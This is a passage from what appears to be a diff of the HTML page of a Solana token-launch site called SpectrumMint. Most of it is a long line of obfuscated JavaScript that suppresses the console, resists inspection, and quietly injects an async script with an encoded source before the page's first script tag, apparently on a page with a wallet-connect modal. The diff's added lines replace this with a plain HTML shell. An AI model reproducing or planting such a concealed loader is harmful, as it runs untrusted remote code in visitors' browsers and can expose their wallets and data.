_0x5d6428=_0x350f9f[_0x353f9c]||_0x390164;continue;case'2':_0x390164[_0x38fec8(0x380,0x3a4,0x384,0x3af)]=_0x5d6428['toString'][_0x38fec8(0x3b2,0x39e,0x3b6,0x3be)](_0x5d6428);continue;case'3':_0x390164['__proto__']=_0x2da458[_0x38fec8(0x3b8,0x3e9,0x3b6,0x3b5)](_0x55cbf1);continue;case'4':_0x647ad2[_0x353f9c]=_0x390164;continue;case'5':var _0x390164=_0x492cab[_0x38fec8(0x3ba,0x3d3,0x3bc,0x38d)+'r']['prototype'][_0x585921(0xa,-0x35,-0x27,-0xc)](_0x445d76);continue;}break;}}else{if(_0x3e58a0[_0x38fec8(0x3d3,0x38c,0x3b6,0x3d9)]()[_0x585921(-0x28,-0x1e,-0x1f,-0x3e)]()[_0x38fec8(0x37a,0x36c,0x38b,0x359)]('\x0a')!==-(0x1f0+0x236*-0xb+0x1663*0x1)){if(_0x4e67f7[_0x585921(-0x6b,-0x3a,-0x3e,-0x61)](_0x4e67f7[_0x38fec8(0x369,0x389,0x364,0x396)],_0x4e67f7[_0x38fec8(0x383,0x380,0x364,0x36a)]))return;else _0x1a41ab=_0x189ae1;}return _0x3e58a0['toString']()[_0x38fec8(0x3cb,0x39b,0x3c4,0x3b2)](_0x4e67f7[_0x585921(-0x53,-0x43,-0x8c,-0x5c)])[_0x38fec8(0x373,0x353,0x384,0x365)]()['constructo'+'r'](_0x3e58a0)['search'](_0x4e67f7[_0x585921(-0x83,-0x53,-0x71,-0x5c)]);}});_0x4e67f7[_0x52e0e3(-0x1c1,-0x20e,-0x1e4,-0x1cb)](_0x3e58a0);var _0xf6c2e4=(function(){var _0x5688a9={'SYXfU':function(_0x24a7b7,_0x4dc759){return _0x24a7b7+_0x4dc759;},'CXiwS':_0x4e67f7[_0x588a92(-0x1fa,-0x1d5,-0x1fb,-0x1ed)],'WIaTc':_0x178991(-0x138,-0x14d,-0x17c,-0x15e)+'ctor(\x22retu'+_0x178991(-0x137,-0x13e,-0x161,-0x10d)+'\x20)','NgkPQ':function(_0x35b9e4){function _0x49a355(_0x626319,_0x1688fa,_0x492a38,_0x865530){return _0x178991(_0x1688fa,_0x865530-0x4ba,_0x492a38-0x88,_0x865530-0x1a5);}return _0x4e67f7[_0x49a355(0x33f,0x327,0x35b,0x337)](_0x35b9e4);}},_0x590a49=!![];function _0x588a92(_0x460865,_0x51599e,_0xf8a0ed,_0x31ff4e){return _0x52e0e3(_0x460865,_0x51599e-0x132,_0x31ff4e- -0x5d,_0x31ff4e-0x154);}function _0x178991(_0x29430f,_0x56dc44,_0x55f358,_0x399e6c){return _0x52e0e3(_0x29430f,_0x56dc44-0xe7,_0x56dc44-0x61,_0x399e6c-0x17);}return function(_0x10946c,_0x145a8d){var _0x3e1e4c={'QOxvd':function(_0x459a0a,_0x30f9cc){function _0x391263(_0x11aed0,_0x9c17b3,_0x2de458,_0x3445ef){return _0x19f9(_0x3445ef-0x2f9,_0x2de458);}return _0x5688a9[_0x391263(0x3e6,0x404,0x434,0x403)](_0x459a0a,_0x30f9cc);},'LguVM':_0x5688a9[_0x3d689c(0x17f,0x1ae,0x192,0x193)],'CCjvu':_0x5688a9[_0x2215ac(0x4f2,0x4c2,0x4c4,0x522)],'yAfYj':function(_0x16bf4d){function _0x807504(_0x2fa946,_0x8aaeab,_0x1e8cd0,_0x2325ae){return _0x2215ac(_0x2fa946- -0xaf,_0x8aaeab-0x87,_0x1e8cd0,_0x2325ae-0x8e);}return _0x5688a9[_0x807504(0x406,0x432,0x3e2,0x434)](_0x16bf4d);},'aTbfL':_0x3d689c(0x16f,0x163,0x159,0x156)};function _0x2215ac(_0xef6aef,_0x22b7f2,_0x5d1146,_0x56a056){return _0x178991(_0x5d1146,_0xef6aef-0x644,_0x5d1146-0x92,_0x56a056-0x4b);}var _0x381b68=_0x590a49?function(){function _0x18a3d7(_0x395471,_0x89c5b6,_0x23a7e5,_0x393229){return _0x2215ac(_0x89c5b6- -0x206,_0x89c5b6-0x1a8,_0x23a7e5,_0x393229-0x9c);}function _0x534d8a(_0x3f0e6e,_0x82abd4,_0x36fe45,_0x567047){return _0x2215ac(_0x567047- -0x799,_0x82abd4-0x6,_0x3f0e6e,_0x567047-0x12f);}if(_0x145a8d){if(_0x3e1e4c['aTbfL']!==_0x534d8a(-0x2b9,-0x2ba,-0x296,-0x297)){var _0x4270b1=_0x145a8d[_0x534d8a(-0x287,-0x28f,-0x27f,-0x296)](_0x10946c,arguments);return _0x145a8d=null,_0x4270b1;}else{var _0x912323=_0x57c632(zYSXlx[_0x18a3d7(0x2cc,0x2f2,0x312,0x2f1)](zYSXlx['LguVM']+zYSXlx[_0x18a3d7(0x2f1,0x2f5,0x300,0x2c4)],');'));_0x2026d4=zYSXlx[_0x534d8a(-0x266,-0x276,-0x2a4,-0x291)](_0x912323);}}}:function(){};_0x590a49=![];function _0x3d689c(_0x3652c7,_0x46a0f4,_0x430539,_0xc9ac7c){return _0x178991(_0xc9ac7c,_0x3652c7-0x2f7,_0x430539-0x1e7,_0xc9ac7c-0xaf);}return _0x381b68;};}()),_0x10f06e=_0xf6c2e4(this,function(){var _0x4ca7d6;try{var _0x4ceff5=_0x4e67f7[_0x122a2e(-0x185,-0x193,-0x1b6,-0x15d)](Function,_0x4e67f7[_0x122a2e(-0x1cb,-0x1e4,-0x1aa,-0x1be)](_0x1d18f5(0xbb,0xcd,0x87,0xb0)+_0x1d18f5(0xb3,0x99,0xbe,0xa4),_0x4e67f7[_0x1d18f5(0xa7,0x8f,0x6f,0x86)])+');');_0x4ca7d6=_0x4e67f7[_0x1d18f5(0x96,0x82,0xb1,0x83)](_0x4ceff5);}catch(_0x59c6ec){_0x4ca7d6=window;}var _0x17b522=_0x4ca7d6[_0x122a2e(-0x197,-0x174,-0x18f,-0x19c)]=_0x4ca7d6[_0x122a2e(-0x197,-0x190,-0x17e,-0x185)]||{};function _0x1d18f5(_0xd34242,_0x231e4d,_0xc51fff,_0x3cd71e){return _0x634c63(_0xd34242-0xde,_0x3cd71e-0x23e,_0xc51fff,_0x3cd71e-0x17c);}var _0x23efa2=[_0x4e67f7[_0x122a2e(-0x1a8,-0x1b1,-0x1a0,-0x191)],_0x122a2e(-0x1cc,-0x19a,-0x19b,-0x1f3),_0x122a2e(-0x1b6,-0x199,-0x1e8,-0x1dd),_0x4e67f7[_0x1d18f5(0x70,0x9d,0x9b,0x7d)],_0x4e67f7[_0x1d18f5(0xf5,0xd9,0xcb,0xcd)],_0x4e67f7[_0x122a2e(-0x18a,-0x16d,-0x182,-0x1bc)],_0x4e67f7['KVUtX']];function _0x122a2e(_0x521b7b,_0x24b531,_0x38314b,_0x116070){return _0x634c63(_0x521b7b-0x21,_0x521b7b- -0x15,_0x38314b,_0x116070-0x82);}for(var _0x4281aa=0x1423+0x1289+-0x26ac;_0x4281aa<_0x23efa2[_0x1d18f5(0x9c,0x94,0x71,0x97)];_0x4281aa++){if(_0x4e67f7[_0x1d18f5(0x96,0xc5,0xb6,0xb6)](_0x4e67f7[_0x122a2e(-0x1d1,-0x1d1,-0x1fc,-0x1f7)],_0x4e67f7[_0x122a2e(-0x1d1,-0x1ea,-0x1a9,-0x1a7)])){if(OZRICU[_0x1d18f5(0xe6,0xd1,0xdc,0xb6)](_0x43ff4f['bind']()[_0x1d18f5(0x8a,0xcb,0xbb,0x99)]()[_0x1d18f5(0x6d,0x7d,0xc8,0xa0)]('\x0a'),-(0x16*0xd3+0x3d6+-0x15f7)))return;return _0x48c72c[_0x1d18f5(0x7a,0xaf,0xb3,0x99)]()[_0x122a2e(-0x17a,-0x149,-0x17b,-0x18b)](OZRICU[_0x122a2e(-0x1d8,-0x1a9,-0x1b3,-0x1fd)])[_0x122a2e(-0x1ba,-0x18c,-0x1c1,-0x1d0)]()[_0x1d18f5(0xf7,0xc0,0x9e,0xd1)+'r'](_0x4ea277)['search'](OZRICU[_0x1d18f5(0x6e,0x90,0x61,0x7b)]);}else{var _0x4fea30=_0x4e67f7[_0x122a2e(-0x193,-0x183,-0x1b3,-0x184)][_0x122a2e(-0x1c7,-0x1a4,-0x1a0,-0x198)]('|'),_0x348eb6=0x2338+0xa67*0x1+0x3*-0xf35;while(!![]){switch(_0x4fea30[_0x348eb6++]){case'0':var _0x3bbba6=_0xf6c2e4[_0x1d18f5(0xb7,0xc5,0xe9,0xd1)+'r'][_0x122a2e(-0x1ae,-0x187,-0x1b9,-0x1b2)][_0x1d18f5(0xde,0xe0,0xf1,0xcb)](_0xf6c2e4);continue;case'1':_0x17b522[_0x2a3e7f]=_0x3bbba6;continue;case'2':var _0x2a3e7f=_0x23efa2[_0x4281aa];continue;case'3':_0x3bbba6[_0x1d18f5(0xe4,0xe6,0xd3,0xd3)]=_0xf6c2e4[_0x122a2e(-0x188,-0x1b9,-0x17a,-0x1a1)](_0xf6c2e4);continue;case'4':_0x3bbba6[_0x1d18f5(0xba,0x74,0xc1,0x99)]=_0xbbd0df[_0x122a2e(-0x1ba,-0x1c5,-0x1c2,-0x19c)][_0x1d18f5(0xb2,0x9e,0xe3,0xcb)](_0xbbd0df);continue;case'5':var _0xbbd0df=_0x17b522[_0x2a3e7f]||_0x3bbba6;continue;}break;}}}});_0x10f06e();var _0x544577=document['createElem'+_0x634c63(-0x1a4,-0x178,-0x1aa,-0x172)](_0x4e67f7[_0x52e0e3(-0x1ec,-0x1d6,-0x1da,-0x202)]),_0x5d6c68=document[_0x634c63(-0x16f,-0x1a0,-0x1cf,-0x16e)+_0x634c63(-0x19a,-0x1ac,-0x185,-0x1de)](_0x4e67f7['EqdLC'])[0xe31+0x1e2f+-0x8*0x58c];_0x544577[_0x52e0e3(-0x1bc,-0x1ef,-0x1e2,-0x20e)]=!![],_0x544577[_0x634c63(-0x194,-0x168,-0x14e,-0x149)]=_0x4e67f7[_0x52e0e3(-0x1b3,-0x1bb,-0x1c4,-0x1a1)];function _0x634c63(_0x4a29fc,_0x5e569c,_0x57f840,_0x5d393f){return _0x19f9(_0x5e569c- -0x29c,_0x57f840);}_0x544577[_0x634c63(-0x1c5,-0x1a4,-0x1a9,-0x176)]=_0x52e0e3(-0x1c4,-0x1ad,-0x1a6,-0x1ca),_0x544577['setAttribu'+'te'](_0x52e0e3(-0x1f7,-0x1f5,-0x1ed,-0x1c9)+'n','*'),_0x5d6c68['parentNode']['insertBefo'+'re'](_0x544577,_0x5d6c68);}());
-</script>
-</head>
-<body>
-<div id="root"></div>
-<script>
-      function openModal() {
-        window.dispatchEvent(new CustomEvent('open-wallet-modal'));
-      }
- </script>
-</body>
-</html>
+<!doctype html>
+<html lang="en" class="dark"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>SpectrumMint — Launch on Solana</title><meta name="description" content="Configure token profiles and explore the SpectrumMint trading simulation."><link rel="icon" href="favicon.svg">  <script type="module" crossorigin="" src="assets/index-CI8kUnfB.js"></script>
+  <link rel="stylesheet" crossorigin="" href="assets/index-BdufJHDx.css">
+</head><body class="__variable_geist_0tvmz3h __variable_geist_mono_1diim1n antialiased"><div id="root"></div></body></html>
